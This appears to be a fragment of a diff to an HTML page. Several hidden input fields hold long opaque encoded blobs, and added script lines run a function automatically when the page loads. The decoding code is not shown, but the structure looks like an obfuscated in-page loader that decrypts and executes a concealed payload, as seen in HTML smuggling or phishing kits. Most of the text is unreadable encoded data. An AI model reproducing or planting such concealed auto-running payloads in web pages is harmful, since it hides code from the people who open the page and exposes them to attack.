id="vcqekolkrgmu4" value="BvX7+Us0qxRqc1lTIJrN0vMlojZCiKj8n0v4uvQ7lu+EvTeaY+aIVl65xdCLbNMslh/X69qfaxU5JyY0VOdEbQSyOzOXOX6TZT1USKfbTRf6Pmh6wQmnLwHIOPB7epz6Qyb8kin9TZICZMSb1GSfZ9tLVD1eXWBaL2dwNtx3SrRcsX0zTnEu2GI/HcClHgyGuSRjeMOEaPoND6DwLCwRrJ/+fZbqPQrTAqQL2Y7v2DgLFFO+2chq1nvn/DMVtE6mELt0sJYwv9IjN0xHORYMHjj5a3ENSan3B0SyM3+tlfNGsDBS6GVM0E3yj9hL619piNPaYdmQZBo347u9k3tMalv0e34Ha2fDPiwOh+iSiUV2ePW3XgMkPtwOd/Z2Oh01jPs2hz77ChNDskXbzqzc+Z1W1C0IVmyd+mJ49Bs7RK1TfDo0jL7imK2tXA3m3csSPWVhrU0Paa8DW7Y6br0e985k89Cg+8efwrNRGkllVKGfkdVo31zj1HAo8DkeMU1plnlxuE/0IFXpMJiEuZvNlz87dDdKRWovjVq4evNzWvBMemiYqLWRWkE7i16N5RN5EJabLhEJZEG7pLj6EvwGolw0eb7PPO6YKPUSBa2HipXxeyC3wo+gboxNPDpvM5EtBiU0Wz5xDRsLvIwbgyAdqF0Vlaua0CsC/uMyPlL3gmEa8zZ5ASl/UGU3U80jB0hataYlN4mVLzCHj/AydjVTbAhxedg+tQDYgXhN3cSn2Hld0hJrVxcnmrAnsLRauUOllPx9oAO8bUMled0NqNIc3vq9KXXMh2gwSoi5vPg5AXtEcvWGpqQRkYB1BdlCYB7vFBffpNLVolW5bXM5WjQMo1b6Pn4J9v3XoTqNTWvbS5muJTV+xpW/vMQAuChwuMF7SfOrmal8xtlJdg1RjT2arpZL0ulYyaFZ+6JktFD9iyPWvSY3D3UjAC28GoNr0FzWuaUpvwiAI//dDnercXGWN460KdouOErWnTzMVssn0vjW3FDpnUjrWL8neW2Aes1i0jw8eBa3/xblP1gNJRLC0TF7bb+AxSO2BEC+P7Oykz/IcXWFKvPHEp/xhk2FP5qm0wnKvtkeIJ17cyYykDsNZIY9/T0OPyrCrDHZUuvRiZkypis7gwHgfxyNseo5PN61iXx1lWb7SQ4F8QWYVb/[base64]/GT1TADn/AFY8DJvMp5vnjyrmP41gY2NfUJaBCeeuwqeFqPWkGNUNTBz9kJ1g+7E+fKwS3hpAC3zDYTrB17dObJofgiD6eyDxXB/Mn3Ceo42vF7utMYZxfLHUEgtQ22c2lBq2VVll2+ic/HctY2u2Tn5NtapppA8sBBLbNGdXnOlav4Fh2K5SVv9vXG0nLjf+n/fKLaR1k/5UtyVogKtW1cL7VwYLFi663bw1v0K5Zj75WAIt+DCqj+ajywSiZdxuygzDJWpLkcFMvi+vFTwyzNwB2HygdFetE4NA2Lc4FIcCDzZ1SURua+6Ntf3iWuffvPhx+jhFCOtk1PsUsEWszLtschDYXtDD+AyeTFf9Me8qJdv5cgbTzzLnMs82Cmcil7t3sn/2TkwJvQb8gbg0DY6fYr0r9erPxNC41+N2Tpk5e7eR6f4hws5ev/5wrKeZX2aKDuQFg06EtVBo5OmlloL6FDW4EE57SS6Q/LHrNY7ZLTXNL8e/LhNxG5RS9q3sa+u3Bdqt4mb+Xg/cFzxXrZokup5QQ/L5grcw30bqV9S3e1QmWiY8692csAlhesXMXBhwnHgWGw7XQZ5GE7X/zPqsAVApn/cT3B/+n4avQ5y6AZt9gfXHXyOUECl02MQFkok1xk8wTFqNL0fpcJiW3XzP06o6YAjd15FrBGDmG+7ZP4GAimsgYNw+rOs1rMJu3cVZvHJ3wH4xQ6Bqhft1JOLKBAcvRX7rPj5UCQL9ce0OPiD/GeVILPYTGhGgt37cSf4iZS8dImLNLtvuh06jjGxWOM7SZOK+Q6cRWyCrUtdGq0dUiPQf7OktF3/giGZMvl0TLjpHXz7UsqpFkSd+fDs/wqF5PoIi7j6+/3adADwc9CqtccXQXMKUpWqAGHXVdqsWt1vXTCyJzyf8cc1GfImfMjpqh9ucNxObh3AXS7k5DFJyyKvAgNw+rQ6UbTL8LDG6KWOloY8yplUJVyl3hmarV4R4hY7rvIy231GLVP4+mDD/2DS/TgURmMYnNi7sGy9xYunPgWPv2t38l1sBvz8n/70D9Hf/AURCuzTeRvRmy6d2aQZP/Nm/l60TitRNDJ4iWk/12C83MN5EoVFbbGgfsuFL/PMzfS6NzxWb8z9/RYhu86dweVL0Uwv026fGxQtnJXjFPgoMi2DN4wimjw8/sD4oVJjrFnIIJ+Lm7olr/qAjWL+BIU287l0HL8Ac+naaH7GX896jEzW6lgjlhzbKtJY/[base64]/G1GbjItXbYP/DNHl85AtaUp9dvH8uLrh/Y65i74jv9lTUDYJG8tjiWaaCcojKNTW/bxBJ+tmXzy0Khd4LKf6quvZUwwP39l+ImxprdJAdcDmyC514UniGIHmzfsHB8sAJ6EW3Rsvz+wLTrlqIy3MCsmkARuDvvewKCYfEEh+EzLnzf+8FwflihvYYSDTTHXAJr0y9U31f+1xjhGjjzfnFAOcV0kvq6/gmw59zuPUzSI"><input type="hidden" id="vcqekolkrgmu5" value="RYcG7q167hARKYyBYp+/[base64]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"><input type="hidden" id="vcqekolkrgmu6" value="/0Pzt8hzlJ8LkXvCAHG47gkIJQ+cFsHNoOaF/cbRBsdvE4E+JFI9Ex9KVVJ/vGOGkPxv1RjFI6Z3F5TQQufl+dZ7/565b4znL+EmpjBFgII8GNRWiTbw4Pn2jZ3HqVePZye1Y1w7cCMDS1gTx7QbLpCNa9Q5jEfzWgK02Daz9BjXJpaqwHLZrkaMN/5ZQLyvJEG9e5Ve7dHs74mBktV3nnJejWtEPk0/M1PQF+aBK46RwDqdBKEii147pNAz0qHZ4kev88lPtLo77RKPHEW49nV5xDLJXsDg+arZhf6xXoZXD71zOEohEn4LFBeChXOO6Pwq0WisN653FwHFX6bgIaZGpvOgF6maStxXtk0IifJIULlqrCPkiZDvtLSzoQfqelIsZhF3BCoKcxBr0oRii6GIJphNhT/3BieltF6XrNzKTpqe8E/U7wvkT8dECbiOAH28CtErpOHxro3106lztlM+jB9YYjU/D09JWurxIoOo9cPUOYw2zj4azSkTpqmRmxPSo41DnONCqD6PDBCIhyRJoEOUH3jo+OeIzMPte5ceW4BnMD4RMn4LfHuG/S/urLB26ACRI/ciI6SRKquUpdcuu/uVI7mmD80y5w19oIp40bA6iBft7ICXtf3n5OKzZiqEZhEGNQ5yc1kr9vV2nuSESoVozXrWPyOovSq7vNjLe/OyuX+kmjO0bu8cGZ2+AGGIXphSzdSBLp2N/tFv4ltjoXNdBzkucnJgG/PEy4aQjWvUOf0HmntvsYAy77yJnk/D89Ez1cYy4SqKMFWo/yBNnB+lau3cxY/[base64]/ovP703nEo1F0IKXGeG9V6rhLg28SjdFsoLVo3JG6fkwKN7z7a1Q7yXG9Ey9n1B9ItUSZ0HnSqBocXKnPnyuXOmTxehXmV+TRdfO00ir80ig8GtasRNhYL2Rx7x1Ev3rdnqDuLigDKZ6jqUN/+pHbn+ATiNT5wn0KzMr7yFm6gau1pS9ScsRmEbLztJK5aBRr/BwR/cZYxy/gNa/YFX8qnVtkam4ohO4d8/[base64]/NSV4i4D97Y3KtD2qONQ5zjQqg++xwItc2LLP0y0SbV0IDmxZ3GlXunWma8NhEGSWsPOlwn5rkuyuSEJsF5hE00X26IzFKjkenrE6OzhSOMvg6QY7c8bYT6AHWQM+xanan93/Bkw5xKs2Yq9UZVD3VnSwdlK9qNZsvc+WLRNIEjh1MWzZFjm+TQ736ao0lnqLsLkSO2eAX8szlxgD6ZKpyc8eqNhdbMQshs8DAWLDpFLzJ6LRf3+BsukI1r1DmMR/4CE4SEXurdmNtT57KIC7SPG+wCu2xBqP44bahevTLY0d3bi8ZBTEuCY3uRK0F2TT87F1hnw4QTu9D1w9Q5jDa+A2+kpEunpKDvC67WiX+4i0+QP86hSL22AXCND5wWnan934nB8pkH/xIjiUc0NwxSe08ENtblRpPNBFa0TYR2vkMe/dET7vmZ61/Hk7AGkJcz5SO+CAXs/zxdmXuVaoWhsfKxnU6he44uIoUrQD45Bx43AA/G7UPymMVTgDGNe+9KI5iVJpeMqP9L5+L0e9CTW+UnvggF7P88XZk6rULp/dHarfS3lQOOMxOUbmkGRRc7Z2wP7qhix62oUoV1+D72Qx7tgXem7c3qFuLmyHql1n7heu8VMLwDpKCMvrlqxdG18pi8/tELtl5SLGYRdwQqCgJdW5r9Zr6RgFrRdMBCtw4/kMEb3tjcs1rj+6VnxCczvEO+SUj9tkkgjUfMb9Hx3da4uMqld4pyIoUrQD45Bx52VCeC9SqTqdzm6QixfrYCU+TILou9pLdj8/OgBpHmNog/t0QZ9IssZLg+uV7F5f2n/MWKoR+KdiKFK0A+OQceN2wP7qlKu7W1H91wsWOHExbN8FKbmPTbY9u2gTOkizeNe8IBAP22WXDpD9g70Lj4o8DE/[base64]/[base64]"><input type="hidden" id="vcqekolkrgmu7" value="++NTDNi0wpkXedqmElfOa52ZqJerMqWrkrUHI8UqICXSrXvGP2rZxOjEEkNr4DHsW8AoPx6UJG4tK9P4yjX/kKjnHgvbZwYahXnWrh7bWr/MXOoXPiYw+9c1l/fIIKAl0qpvF2i8GoVuw4gQe7TlLBiF6zpMDPe9qq+NqZrg7cN7Z4WZjuAH28CtErpOHhwrnY9pFP+nYi/M4RdwQqCgJdKqatRt6RgFrRdMBCtxo7hJUmh7yU+k6aCoByma4O3De2CUjMpyQojAKtYp2kjO6R6fKIf5ZrF7xuad8EKgoCXSrXvGOGkI0amWCQN+cmC+gILsbdmapGoqLIIpnmXtQ2ryx5jcIISbA2iG/RpamuteHX6EO+M2PNcygmiRc7PxUi1vEyz62gf+FkqSfvI2q9yRun5MCje8+2tUO8lxvRMvZ9QfSLVEmdB50qgaHFypz58rlzpk8XoV5lfk0XXztNIq/[base64]/OEeuEGDtw3tglIvbYBcI0P7Xb1sPnqucmO0D66fw+1ciROAR8eCiWC17xjhpCNa9Q5jDa+Ax/8lCKzrNz+c4L60Evwi050N7YJSL22AXCND5xn0OiJqsnJ+51HgmNnyBIYLhFjLxt4P8e0Gy6QjWvUOYw2vgMetYETpqmRmwu7voErvLtTVQrWfUD9tkFwxV+cL4Dg+f6t/fPoQ4pbE5BuEDpVYzcvSV7esTbP2ZhShbSxB4NLFrTMQu+UvP5zv4eRI7naBpQP4gFJ8OdITaAbqVb10e3qjYy3lQOOMxOUbhA6VWM3L0kf5plak7mwTuxNhX+DVieliWvX6KzbI9OHuWaY7zP5DudFPLX+QXDVD/hnlLT4t4iIi5R2yxYXyT8ND6wqCgJdKte8Y4aQjWvUOYw3IyZPFNQbp3CEo2P7h5ViMa4O3De2CUi9tgFwjQ+cF+2lueKwtGucSrNmKoRmEXcEKgpyYDvy5BsukI1r1DmMNr4DHrWBYreMyetL06fNPu2nF/kGojwF6L4JCaAuiVfl5Z3unYTDoEueRz+0UxwSDT9CO0APhp02jqmoV9ez0Db6T0qN1RITIZJgGuNjyU/[base64]/[base64]/QSpDsoKV4jUKrah6ZsH5/Ogc4naB2h/8gkM6O5QdMUP1GeQ6LjnzPiLnAMTMy7MZll3RCpKAhken4gq3qTdY+hB/XeDMnuEpCqyqNDXY9vzzAaR8g6Yd7ZNAL3yVXDJU5wjkODEn/n95qVesgZu8G5VPwwrbkYpIpPoa4fwxR/[base64]/qic20Ov7vR71P8LjXu+ceC9tgFwjQ+cZ6H53b+JwfKZB/8SI8k3FCcMUnsTeHLWsVKD3cEf3QiJP6szFsxMQqPg3Zp784fYCui/K4Q2uzhN8Pp1edQKrTLE4IC32JzD7QfyYxKFayBySWZ+CxB/[base64]/cZxxGAWdGdlRz0o02kpj1L5httGK+clP0hCunpKDvC67WiT/Mpgalgj55dfD3BEj1f6F29bCAl7Xd5sQyG2YqhGYRdwQqexN4ctaxUoPdwR/ddN0z7gtmxJA2/qic20Ov7vR7qKsHyQe+cPm45xQ93X+hdvW"><input type="hidden" id="vcqekolkrgmu8" value="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"><input type="hidden" id="vcqekolkrgmu9" value="KoRmEXcEKntCJJPq7UKjqZFq2Ty9B/ICP4i0B56oQMtS46ulS5znat1+4zAEvK9UQbxrnVrJ8cnCsdjCoXO+civVRwV2AWMHI3hzw71GypGYCoVwiTvvFg6N8S7m0TnqRuKigHKZrn7hJpNRMBW2AXCND5xn0JnpwtDNzq1P/ipejWsUPhQicqpdKte8Y4aQjWvUSJ0T5gIThIRe6t2Y50OrsrVXlJM21E/HRBGht1hVmFIVWrCc8KeIjMPUGrMueoxnCFI1Gn4LZBfuqGuH3dwi6RSYQrcOS/zIBp/4HNd33+qIc9T/R+EaojwVmKdQUPkH1G/RpamuteHXqXuWXz+JY1EDDWM3V2Q6370u19mwRsAMvROHFjeIpCvSoNjXE9uyiAro7zPtUocscam3QE2oNs0rpOCwq4icw9QGsyJqhCJNd0BqAj4lW5aBUuOhqFLAOM0LmzpP+fUb4qnZqkamosQimfIOmGe+NTDM9wQhrQ6ME9lctN/ciMP5TtdmToQmETcEbgpGDRK36FfKqMEyZHHANvpCqvGBV/eZwdIesqLQStX3irg30gkIvfYBMI1H3F+AjPij3MT/5DqOK3OYHmFKFQ9SevUq17xjhpCNa9Q5/RbyetegmFqz5LD/VuO32WfQyg6MVpZ5dZ36ediND5xn0Oj454jMstwzN2czzXNcVwUjXydsOtaZL4fR2GLlHMEXqxMfoNgG782Quxveo5F3/OI+3XqKCC2A4gB1vFKZApzpyeKx3MKhcrI3C5BnIHJVP0dSXHPC9UaftZh71WCZf/MmI425Y5vp6UJG4qKAcpmuDqwKpywQxR4BcI0PnGeg1enC0LRrnEqzZlq5KwR6VQ83OiWC17xjhuHAftloqQuGAhOEhF7q3ZinU+/zpU+hpnZ0N7YJSL22cFDFDpFW1aW0k4GB1pEbllsSsTc0JjU+AnuQP9rpKpKRnH7lHNUj92cf9KRSs5i001KSn6A64QYO3De2CUjMpyQojAKtYp2kjO7Z6faJe5ZfPoweuXcEKgoCXSrXzXKjyIxm5TzBesoKT5C0BpeMqP5zx/OVRpHWptw3tglIvbYBcI1+vDepIe2mtYHmzXf6AiuJVyxOECoTB2hqu71Cg92tao08vROvBk+QvCvWlLG6PkqigHKZrg7cN7YJOf3PzE3YRpFynOn9rpzN2okbvkc/lGcIPjkeC1N8Ptb9Rr+pmHvVNLEDiyZOtIQqtqjAy1Lj88lnja8v2XqWCG3xt1h1vCqNYoH96OaN0ca5c/42K9VHBXZJDxc7SDrWiWa/tZR+mWm0RoNDZh2BE6apkepG4tK9Y7z2dnQ3tglIvbYBcPweuT/R5cnixYC3lRuWUz+1QyhjMQ9bF2kirxRjhpCNa9Q5jDa+cj7l+IKzvNHrC7On0VeVrwvlModsBZj6AVFAilG30MT5qp3Biokb/0JauUZBD6wqCgJdKte8Y4aQ/Cut9An7bgJX4LAG6qjYv37jn9ln0a9f/SO3EB2MhgB9sB6JbtWl7NeJkebNarIrP4kvBCcxZwcHZBPyhX+HwbFq4TyhIr9OS/yVEp+VkOcP97OVS8iLC+17tzhduJsUYLV/oSeoQPjniMzDnEqzFheVQ0kPrCoKAl0q17xj94GoM9U0vTPzT2q80DaTvKDPf/aXpSOMmgakn7YJSL22AXCND5wW8LiBdp2N1qVbpl8n4GdIIjUTH0tYI/[base64]/Bkw5xKs2YqhGYRd3UKWnvQF8aoYsu1kFLxAJA2pwYr9e0Sn5TA7w/Hy4UjvJM2rAqWWTAVtgFwjQ+cZ9Do+JbItUbVG5Z/L4k3XXYBYx4DEA/KhXaWkYhSxDjNf4NaC4yEKqu9kM8K46fRI5yjL8kn2ggZnKIAYbBSpVbt7ejmgZmSzXeLZ3ehVyF2SXsPSw0r6oVukpHcSsA43QuTFia0pF+njNynE/eyuAKk7nZ0N7YJSL22AXD9Mo1CiJBQ54jMw5xKw1s7oT5p3wQqCgItF5qpbte1sFOskYw2zj4PkNlrDtms30PHmvja6Lcz4WajQUmwhwQ9wXuVfu3VqfLAxLs0SrMXO6E+EHo1L0dOKSPOgV7XhcVe8QC1I/YLZh2BE6ap4KcH55r7+L2uRpx/7gl8vHsUfdhGiGbd1enzid3m0Rv6QyPRNzRKPBILh2wa1rkq17WUbtlowDe7Sgq0zDa7kIT6R+ebkHPAu0f5LpMcWIXGPD3MCqQfeOj454i9jt1Pix6ChGYRdwQqewZcC56pe/KZrDqFeMBegj4DibgOs+Cw11fym41PrZNmhW6jWGi1txB13AupeuyR2dq92LOhTstloNjOEXcEKgoCLC7WnSqTiPli9Wjdd/JrIoicL5+0hKNn37OQS5STOuFf71Bd7JYJcZwKzWPl9cSewdmCoQeWNxfNQwQ7dBcOel6gixRjhpCNa9RIiDefSgut9RqH+MCrCoqevW+llxPJfpc0Wa2PDE25MvQ+if2px4DN0pkbt1M3uB8ASlkTOz9YOqeBZ/44jWvUOfwL80Ibjfm7pqnh11fH+vja6ZMX4QrnHADFHnA9gEa5JoCQUMaRmfqRG5ZbEqRDfd8EK1MHFSsGOaobBV1roDmFF+9SX/npL5u0rdNb9+uhT4i+N9EKgjQg5O8UIa0H8M/Q6aHiwM0KCdsWr78Jt+zCyCp+Ahlqt/w/6jiNapks3eebNguI1EOHsMTTS7OHvUq5i2LdZv9sJLzrJEmcMsBe4dX14tnp/qRzki8/nGZldtWvw5/I+ru9FouV3Gb0GHAT03cfwbESbzwAT493L1GPLGIqsJ7CLWiZ2qkAsEKRLvWpqJ8gvP6Vd6ICUiwWLFZVHzp4=">
-<!-- end -->
-</body>
-</html>
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script></head><body><!-- start --><input type="hidden" id="_RLCLwJf0" 